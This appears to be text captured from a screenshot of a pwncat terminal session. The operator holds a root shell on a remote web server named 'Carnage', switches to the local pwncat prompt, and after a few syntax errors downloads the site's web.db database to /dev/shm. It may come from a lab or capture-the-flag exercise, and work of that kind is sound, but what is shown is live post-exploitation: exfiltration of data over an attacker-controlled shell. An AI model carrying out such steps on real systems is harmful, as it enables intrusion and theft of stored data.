 john@xps15: ~/pwncat
En
john@xps15: ~/pwncat 112x30
(remote) root@Carnage:/var/www/html/web1#
[+] local terminal restored
(local) pwncat$ download web.db
usage: download [-h] source destination
download: error: the following arguments are required: destination
(local) pwncat$ download web.db .
usage: download [-h] source destination
download: error: [Errno 21] Is a directory: '.'
(local) pwncat$ download web.db /dev/shm
usage: download [-h] source destination
download: error: [Errno 21] Is a directory: '/dev/shm'
(local) pwncat$ download web.db /dev/shm/web.db
downloading web.db to /dev/shm/web.db
100.0% [==============================================================================>] 3072/3072 eta [00:00]
[+] downloaded 3.00KiB in 2.65 seconds
(local) pwncat$